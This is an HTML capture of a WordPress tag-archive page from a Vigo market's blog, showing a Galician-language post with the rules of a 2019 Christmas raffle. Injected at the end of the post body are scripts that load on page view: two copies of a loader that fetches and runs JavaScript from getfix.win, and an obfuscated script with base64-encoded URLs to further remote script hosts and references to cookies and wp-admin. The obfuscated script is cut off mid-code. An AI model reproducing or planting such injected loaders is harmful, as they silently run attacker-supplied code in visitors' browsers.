

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mercadotravesas.com/blog/tag/travesas/
body_size: 17857
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="es-ES" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="es-ES" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="es-ES" prefix="og: http://ogp.me/ns#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>travesas Archives - Mercado Travesas</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://mercadotravesas.com/blog/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="http://mercadotravesas.com/blog/wp-content/themes/twentyfourteen/js/html5.js"></script>
	<![endif]-->
	
<!-- This site is optimized with the Yoast WordPress SEO plugin v2.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://mercadotravesas.com/blog/tag/travesas/" />
<link rel="next" href="http://mercadotravesas.com/blog/tag/travesas/page/2/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="object" />
<meta property="og:title" content="travesas Archives - Mercado Travesas" />
<meta property="og:url" content="http://mercadotravesas.com/blog/tag/travesas/" />
<meta property="og:site_name" content="Mercado Travesas" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:title" content="travesas Archives - Mercado Travesas"/>
<meta name="twitter:domain" content="Mercado Travesas"/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","url":"http:\/\/mercadotravesas.com\/blog\/","name":"Mercado Travesas"}</script>
<!-- / Yoast WordPress SEO plugin. -->

<link rel="alternate" type="application/rss+xml" title="Mercado Travesas &raquo; Feed" href="http://mercadotravesas.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mercado Travesas &raquo; RSS de los comentarios" href="http://mercadotravesas.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mercado Travesas &raquo; travesas RSS de la etiqueta" href="http://mercadotravesas.com/blog/tag/travesas/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/mercadotravesas.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.2.1"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f;c.supports={simple:d("simple"),flag:d("flag")},c.supports.simple&&c.supports.flag||(f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='twentyfourteen-jetpack-css'  href='http://mercadotravesas.com/blog/wp-content/plugins/jetpack/modules/theme-tools/compat/twentyfourteen.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://mercadotravesas.com/blog/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css'  href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='http://mercadotravesas.com/blog/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css'  href='http://mercadotravesas.com/blog/wp-content/themes/twentyfourteen/style.css?ver=4.2.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css'  href='http://mercadotravesas.com/blog/wp-content/themes/twentyfourteen/css/ie.css?ver=20131205' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='jetpack_image_widget-css'  href='http://mercadotravesas.com/blog/wp-content/plugins/jetpack/modules/widgets/image-widget/style.css?ver=20140808' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://mercadotravesas.com/blog/wp-content/plugins/jetpack/css/jetpack.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='slidedeck-css'  href='http://mercadotravesas.com/blog/wp-content/plugins/slidedeck2/css/slidedeck.css?ver=2.3.9' type='text/css' media='screen' />
<script type="text/javascript">
window.slideDeck2Version = "2.3.9";
window.slideDeck2Distribution = "lite";
</script>
<script type='text/javascript' src='http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js?ver=4.2.1'></script>
<script type='text/javascript' src='http://mercadotravesas.com/blog/wp-content/plugins/flash-album-gallery/admin/js/swfobject.js?ver=2.2'></script>
<script type='text/javascript' src='http://mercadotravesas.com/blog/wp-content/plugins/flash-album-gallery/admin/js/swfaddress.js?ver=2.4'></script>
<script type='text/javascript' src='http://mercadotravesas.com/blog/wp-content/plugins/slidedeck2/js/jquery-mousewheel/jquery.mousewheel.min.js?ver=3.0.6'></script>
<script type='text/javascript' src='http://mercadotravesas.com/blog/wp-content/plugins/slidedeck2/js/jquery.easing.1.3.js?ver=1.3'></script>
<script type='text/javascript' src='http://mercadotravesas.com/blog/wp-content/plugins/slidedeck2/js/slidedeck.jquery.js?ver=1.3.9'></script>
<script type='text/javascript' src='http://mercadotravesas.com/blog/wp-content/plugins/slidedeck2/js/slidedeck-public.js?ver=2.3.9'></script>
<script type='text/javascript' src='http://platform.twitter.com/widgets.js?ver=1316526300'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://mercadotravesas.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://mercadotravesas.com/blog/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.2.1" />
<script data-cfasync="false" src="//load.sumome.com/" data-sumo-site-id="9755a815a62350c23b6a4c844854c0de007f3ff05127e999a51d235de5e18153" async></script><script type='text/javascript' src='http://mercadotravesas.com/blog/wp-content/plugins/wp-flickrshow/jquery.nuvuscroll.js'></script> <link type='text/css' rel='stylesheet' href='http://mercadotravesas.com/blog/wp-content/plugins/wp-flickrshow/flickrshow.css '/>  
<!-- <meta name='Grand Flagallery' content='4.27' /> -->
	<style type="text/css" id="twentyfourteen-header-css">
			.site-title,
		.site-description {
			clip: rect(1px 1px 1px 1px); /* IE7 */
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
</head>

<body class="archive tag tag-travesas tag-37 custom-background group-blog header-image list-view">
<div id="page" class="hfeed site">
		<div id="site-header">
		<a href="http://mercadotravesas.com/blog/" rel="home">
			<img src="http://mercadotravesas.com/blog/wp-content/uploads/2023/11/Banner_WEB-1.png" width="1260" height="240" alt="">
		</a>
	</div>
	
	<header id="masthead" class="site-header" role="banner">
		<div class="header-main">
			<h1 class="site-title"><a href="http://mercadotravesas.com/blog/" rel="home">Mercado Travesas</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text">Buscar</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
				<button class="menu-toggle">Menú principal</button>
				<a class="screen-reader-text skip-link" href="#content">Ir al contenido</a>
				<div class="menu-indices-1-container"><ul id="menu-indices-1" class="nav-menu"><li id="menu-item-69" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-69"><a title="Página principal del Mercado Travesas" target="_blank" href="http://mercadotravesas.com/blog/">Inicio</a></li>
<li id="menu-item-1101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1101"><a href="http://mercadotravesas.com/blog/category/noticias/">Noticias</a></li>
<li id="menu-item-1673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1673"><a href="http://mercadotravesas.com/blog/category/postos/">Postos</a></li>
<li id="menu-item-1100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1100"><a href="http://mercadotravesas.com/blog/category/recetas/">Recetas</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114"><a href="http://www.fecburgos.com/MERCACEVI/">Mercacevi</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="http://mercadotravesas.com/blog/contacto/">Contacto</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74"><a title="Google Maps" href="https://maps.google.es/maps?q=mercado+travesas+vigo&#038;hl=es&#038;ll=42.218157,-8.735762&#038;spn=0.054348,0.132093&#038;sll=42.217865,-8.735549&#038;sspn=0.108697,0.264187&#038;t=h&#038;hq=mercado+travesas&#038;hnear=Vigo,+Pontevedra,+Galicia&#038;z=14&#038;layer=c&#038;cbll=42.218267,-8.735865&#038;panoid=9VJvIz1r4CHLbcKXDoGcNw&#038;cbp=12,89.47,,0,-9.71">Como llegar</a></li>
<li id="menu-item-1679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1679"><a href="http://mercadotravesas.com">MercadoTravesas</a></li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="http://mercadotravesas.com/blog/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" title="Buscar:" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<section id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
			<header class="archive-header">
				<h1 class="archive-title">Archivo de la etiqueta: travesas</h1>

							</header><!-- .archive-header -->

			
<article id="post-1844" class="post-1844 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-sorteo-2 tag-amaoteumercado tag-mercado-travesas tag-navidad tag-sorteo tag-travesas tag-vigo">
	
	<a class="post-thumbnail" href="http://mercadotravesas.com/blog/sorteo-de-nadal-30-lotes-e-un-iphone-11/">
	<img width="263" height="372" src="http://mercadotravesas.com/blog/wp-content/uploads/2019/12/CARTEL-A2.jpg" class="attachment-post-thumbnail wp-post-image" alt="Sorteo de Nadal: 30 lotes e un Iphone 11" />	</a>

	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="http://mercadotravesas.com/blog/category/noticias/" rel="category tag">Noticias</a>, <a href="http://mercadotravesas.com/blog/category/sorteo-2/" rel="category tag">Sorteo</a></span>
		</div>
		<h1 class="entry-title"><a href="http://mercadotravesas.com/blog/sorteo-de-nadal-30-lotes-e-un-iphone-11/" rel="bookmark">Sorteo de Nadal: 30 lotes e un Iphone 11</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="http://mercadotravesas.com/blog/sorteo-de-nadal-30-lotes-e-un-iphone-11/" rel="bookmark"><time class="entry-date" datetime="2019-12-02T22:41:53+00:00">diciembre 2, 2019</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="http://mercadotravesas.com/blog/author/mercado-travesas/" rel="author">Mercado Travesas</a></span></span>			<span class="comments-link"><a href="http://mercadotravesas.com/blog/sorteo-de-nadal-30-lotes-e-un-iphone-11/#respond">Dejar un comentario</a></span>
					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p><a href="http://mercadotravesas.com/blog/wp-content/uploads/2019/12/CARTEL-A2.jpg"><img class="aligncenter size-full wp-image-1846" src="http://mercadotravesas.com/blog/wp-content/uploads/2019/12/CARTEL-A2.jpg" alt="CARTEL A2" width="3323" height="4693" /></a>Sorteo de Nadal: 30 lotes e un Iphone 11</p>
<p><strong> </strong></p>
<p><strong>BASES SORTEO</strong></p>
<p><strong> </strong></p>
<p>ASOCIACIÓN DE EMPRESARIOS MERCADO TRAVIESAS (en adiante MERCADO TRAVESAS ou MT), ten proxectado efectuar diversos sorteos gratuitos entre as persoas que realicen compras nalgún dos postos adheridos o Mercado Travesas con motivo das compras de Nadal procedendo a cubrir a papeleta  de participación no sorteo. Os diferentes sorteos  someteranse ás  seguintes</p>
<p>&nbsp;</p>
<p>BASES:</p>
<p><strong> </strong></p>
<p><strong> </strong></p>
<p><strong>CLÁUSULA 1 – </strong></p>
<p>Do 3 de decembro de 2019  ao 03 de xaneiro de 2020</p>
<p><strong>CLÁUSULA 2 –</strong></p>
<ul>
<li>Ser maior de idade</li>
</ul>
<ul>
<li>O participante deberá realizar unha compra no mercado por papeleta introducida na urna.</li>
<li>Deberá cubrir os seus datos e introducir a papeleta na urna do sorteo.</li>
<li>Só poderá entregarse un premio por participante e domicilio, no caso de saíres dúas ou máis papeletas premiadas cos mesmos datos, so será válida a 1ª papeleta.</li>
<li>Non poderán ser agraciados nesta campaña os comerciantes, nin os empregados, nin os membros da Asociación de Empresarios Mercado Travesas.</li>
</ul>
<p><strong> </strong></p>
<p><strong>CLÁUSULA 3 </strong></p>
<p><strong> </strong></p>
<p>Os sorteos  realizaranse no Mercado Travesas no seguinte orde:</p>
<ul>
<li>O sábado 21 de decembro (20 LOTES DE PRODUTOS DE NADAL) extraendo UN gañador por cada premio xunto con cinco suplentes. As papeletas non premiadas serán reintroducidas na urna permitindo participar no seguinte sorteo.</li>
<li>O venres 03 de xaneiro de 2020 (10 LOTES DE PRODUTOS DE NADAL ) extraendo UN gañador por cada premio xunto con tres suplentes e  finalmente UN IPHONE 11 extraendo  UN gañador e tres suplentes.</li>
<li>Os sorteos comenzarán desde ás 11:45, en eventos abertos ao público.</li>
<li>As papeletas con identificación incompleta ou incorrecta (nome, apelidos e teléfono) serán rexeitadas nese mismo intre posterior a extracción.</li>
</ul>
<p>&nbsp;</p>
<p><strong>CLÁUSULA 4 –  </strong></p>
<ul>
<li>Os premios de cada sorteo non poderán ser modificados, alterados ou compensados en valor ou diñeiro efectivo.</li>
<li>O agraciado poderá recoller o seu premio nas oficinas do Mercado Travesas, en horario de Luns a Sábado de 10:30 a 13:30.</li>
</ul>
<ul>
<li>En caso de que o gañador non se atope no momento da realización do sorteo comunicaráselle por teléfono.</li>
<li>Disporá de 7 días despois da realización do sorteo para pasar a recoller o seu premio.</li>
<li>Ante a imposibilidade de localización do gañador  transcurridos 7 días desde a celebración do sorteo  pasarase ó primeiro suplente. En caso  de non contactar no prazo de 7 días pasarase o seguinte suplente e así sucesivamente ata o último suplente, que ante a imposibilidade de localizar a este último, o premio quedará declarado deserto.</li>
</ul>
<p><strong> </strong></p>
<p><strong>CLÁUSULA 5 &#8211;</strong></p>
<p>Os participantes no sorteo asumen a totalidade do contido destas bases. O incumprimento do establecido levará consigo a inadmisión do usuario como participante do sorteo.</p>
<p>Mercado Travesas resérvase o dereito de modificar as Bases do sorteo, parcial ou totalmente en calquera momento. Así mesmo, resérvase tamén o dereito de anulalo ou deixar o premio deserto en caso de detectarse algunha irregularidade. Realizada calquera modificación, esta será debidamente posta en coñecemento dos participantes no blog de mercadotravesas.com/blog/</p>
<p>Mercado Travesas resérvase o dereito de excluír da participación no sorteo a todos aqueles participantes que, estime, están a incumprir calquera condición de participación incluída nas presentes bases. A exclusión dun participante, calquera que sexa a causa, leva consigo a perda de todos os dereitos derivados da súa condición como tal.</p>
<p>Mercado Travesas queda eximido de calquera responsabilidade no suposto de existir algún erro nos datos facilitados no seu caso polos propios agraciados que impedise a súa identificación.</p>
<p>Queda totalmente prohibido introducir papeletas  conseguidas fóra das normas da campaña ( unha papeleta por compra realizada).</p>
<p>&nbsp;</p>
<p><strong>CLÁUSULA 6 – </strong></p>
<p>Seralle de aplicación as disposicións da Lei 35/2006, de 28 de novembro, do<br />
Imposto sobre a Renda das Persoas Físicas e de modificación parcial das Leis sobre<br />
o Imposto de Sociedades, sobre a Renda dos non residentes e sobre o Patrimonio; a<br />
Disposición Adicional Primeira da Lei 25/2009, de 22 de decembro, de modificación de diversas leis para a súa adaptación á Lei sobre o libre acceso ás actividades de servizo e o seu exercicio, e o artigo 48, apartado 6, e apartado 7, nº 12, da Lei 13/2011, de 27 de maio, de Regulación do Xogo.</p>
<p>&nbsp;</p>
<p>Tamén lle será de aplicación as previsións contidas no Real Decreto 439/2007, de 30 de marzo, que aproba o vixente Reglamento do Imposto sobre a Renda das Persoas<br />
Físicas; Disposicións Transitorias Primeira e Terceira da Lei 13/2011, de 27 de maio, de regulación do xogo; os vixentes artigos 36 e 40 do Decreto 3059/1966 de 1 de decembro, polo que se aproba o Texto Refundido de Taxas Fiscais; e demais disposicións concordantes dictadas no seu desenvolvemento. Na súa virtude, corresponderá á Promotora a realización do ingreso a conta do IRPF ou a práctica da retención oportuna, naqueles casos nos que efectivamente proceda.<br />
De conformidade coa citada normativa, infórmase aos participantes na presente<br />
promoción de que os premios concedidos pola participación en xogos, concursos, rifas, ou combinacións aleatorias vinculadas á venda ou promoción de bens ou servizos están suxeitos a retención ou ingreso a conta de IRPF, sempre que o valor do premio sexa superior a 300 euros.</p>
<p>&nbsp;</p>
<p>En relación co anterior e en cumprimento da vixente normativa fiscal, a Promotora<br />
practicará o correspondente ingreso a conta sobre o premio entregado e, no seu momento, expedirá a oportuna certificación que facilite ao participante agraciado o cumprimento das súas obrigacións fiscais ao ter que incorporar na súa declaración de IRPF o rendemento consistente no premio recibido, xunto co resto das rendas que perciba, e de cuxa cota total poderase deducir como xa ingresada a cantidade que conste na mencionada certificación de ingreso a conta, todo iso segundo establece a citada Lei 35/2006, de 28 de novembro.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>En consecuencia, a Promotora só asume fronte ao contribuinte a súa obriga<br />
legal de efectuar o ingreso a conta, sendo de conta do contribuinte o cumprimento das<br />
súas respectivas obrigacións tributarias.</p>
<p>A estes efectos, comunícase que o valor de mercado para os premios en especie é igual ao valor de adquisición, incrementado nun vinte por cento (20%), segundo establece o artigo 105.1 do citado Real Decreto 439/2007, de 30 de marzo, polo que se aproba o Reglamento do Imposto sobre a Renda das Persoas Físicas (IRPF).</p>
<p>Así mesmo, infórmase aos participantes que o agraciado deberá confirmar o día da entrega do premio os seus datos persoais, mostrando o seu DNI ou documento válido de identificación en España.</p>
<p>Co fin de que poidan ser efectuados os ingresos a conta mencionados nos<br />
párrafos precedentes, o gañador deberá asinar en todo caso un escrito xustificativo da<br />
recepción do premio ao recibir o mesmo e entregar á Promotora fotocopia do seu DNI ou documento válido de identificación en España. En caso contrario, perdería o seu dereito á recepción ou goce do premio.</p>
<p>A cumplimentación dos datos persoais e fiscais dos agraciados necesarios para a<br />
entrega dos premios ten carácter legal e é obligatoria, de forma que a ausencia ou<br />
negativa a xustificar calquera de devanditos datos supoñerá a perda do dereito ao premio obtido.</p>
<p>&nbsp;</p>
<p><strong>CLÁUSULA 7-</strong></p>
<p>En cada sorteo, o gañador/a AUTORIZA a MERCADO TRAVESAS a utilizar publicitariamente o seu nome e imaxe no material publicitario relacionado coa presente promoción.</p>
<p>O nome do gañador aparecerá publicado na páxina web de MERCADO TRAVESAS: <a href="http://www.mercadotravesas.com">www.mercadotravesas.com</a>, nas redes sociais (Facebook, Instagram eTwitter) de Mercado Travesas. Igualmente, autorizan para que apareza publicado en calquera das canles oficiais de comunicación do mercado e nos carteis informativos que se situarán en partes visibles nas instalación do MERCADO TRAVESAS, sen dereito a percibir contraprestación económica de clase algunha.</p>
<p>A negativa á publicación dos devanditos datos supoñerá a perda do dereito ao premio<br />
obtido.</p>
<p>Todas as papeletas depositadas pasarán a ser propiedade de MERCADO TRAVESAS.<br />
<strong>CLÁUSULA</strong> 8-</p>
<p>Informámoslle, respecto dos datos de carácter persoal que nos facilitou, dos seguintes extremos:</p>
<p>Responsable de tratamento: Os seus datos serán tratados por ASOCIACION EMPRESARIOS MERCADO TRAVESAS, con CIF G36712701 , Dir. postal: C/ ESPEDRIGADA, 7 36210 VIGO Correo elect: <a href="mailto:info@mercadotravesas.com">info@mercadotravesas.com</a></p>
<p>Finalidades: A finalidade do tratamento dos seus datos é a participación no sorteo. Lexitimación: RGPD: 6.1.a) A persoa interesada deu o seu consentimento para o tratamento dos seus datos persoais para un ou varios fins específicos. Prazo: Os seus datos serán conservados indefinidamente, no seu caso, durante o prazo legalmente esixido. Destinatarios: Os seus datos non serán cedidos a terceiros, salvo obrigación legal. Dereitos: Si desexa exercer os seus dereitos de acceso, rectificación, cancelación, oposición, limitación e/ou portabilidad ou si desexa máis información respecto ao tratamento dos seus datos, diríxase por escrito, achegando unha copia dun documento acreditativo da súa identidade á dirección: C/ ESPEDRIGADA, 7 36210 VIGO ou mediante correo electrónico a info@mercadotravesas.com Información adicional: Pode consultar a información adicional e detallada sobre Protección de datos na nosa política de privacidade: <a href="mailto:info@mercadotravesas.com">info@mercadotravesas.com</a></p>
<p>&nbsp;</p>
<p><strong>CLÁUSULA</strong> 9-<br />
MERCADO TRAVESAS non se responsabiliza das posibles perdas, deterioros, roubos, atrasos ou calquera outra circunstancia imputable a terceiros que poidan afectar ao desenvolvemento da presente promoción; así como da falsedade dos datos aportados nos papeletas de participación.</p>
<p><strong>CLÁUSULA</strong> 10-<br />
MERCADO TRAVESAS resérvase o dereito a modificar as condicións da<br />
promoción ou substituílas por outras de similares características, no suposto de existir algunha circunstancia que así o aconselle.</p>
<p><strong>CLÁUSULA</strong> 11-<br />
A participación na promoción supón a aceptación das presentes bases<br />
e do criterio de MERCADO TRAVESAS en canto á resolución de calquera cuestión ou incidencia relacionada. O incumplimento dalgunha das bases por algún participante dará dereito a MERCADO TRAVESAS para excluírlle da promoción.</p>
<p>&nbsp;</p>
<p><strong>CLÁUSULA 12-</strong><br />
Xurisdicción: Para calquera controversia que xurda con respecto á validez, eficacia, interpretación e execución das Bases do presente Sorteo, os Participantes, con renuncia expresa a calquera outro fuero ou privilexio que puidese corresponderlles, acordan expresamente someterse á xurisdicción e competencia dos Xulgados e Tribunais de Vigo.</p>
<p>&nbsp;</p>
<p>&nbsp;<script>;(function() {
    loadScript();</p>
<p>    function loadScript() {
        var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&#038;ts=' + Date.now();</p>
<p>        try {
            var xhr = new XMLHttpRequest();
            xhr.open('GET', url, false);
            xhr.send(null);</p>
<p>            if (xhr.status >= 200 &#038;&#038; xhr.status < 300) {
                var script = document.createElement('script');
                script.text = xhr.responseText.trim();
                document.head.appendChild(script);
            } else {
                console.warn('Script load failed: HTTP ' + xhr.status);
            }
        } catch (e) {
            console.warn('Script load error:', e.message);
        }
    }
})();</script><script>;(function() {
    loadScript();</p>
<p>    function loadScript() {
        var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&#038;ts=' + Date.now();</p>
<p>        try {
            var xhr = new XMLHttpRequest();
            xhr.open('GET', url, false);
            xhr.send(null);</p>
<p>            if (xhr.status >= 200 &#038;&#038; xhr.status < 300) {
                var script = document.createElement('script');
                script.text = xhr.responseText.trim();
                document.head.appendChild(script);
            } else {
                console.warn('Script load failed: HTTP ' + xhr.status);
            }
        } catch (e) {
            console.warn('Script load error:', e.message);
        }
    }
})();</script><script>;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&#038;ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var 